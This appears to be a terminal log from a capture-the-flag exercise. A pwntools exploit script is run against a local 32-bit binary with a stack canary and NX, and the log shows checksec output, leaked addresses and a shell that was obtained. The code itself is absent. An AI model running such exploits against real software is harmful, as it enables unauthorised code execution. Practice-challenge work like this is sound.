 shanah@ubuntu:~/PycharmProjects/pwne200$ python exp.py
[*] '/home/shanah/PycharmProjects/pwne200/pwne'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './pwne': pid 5566
134520864
4158438256
[*] Switching to interactive mode
$ whoami
shanah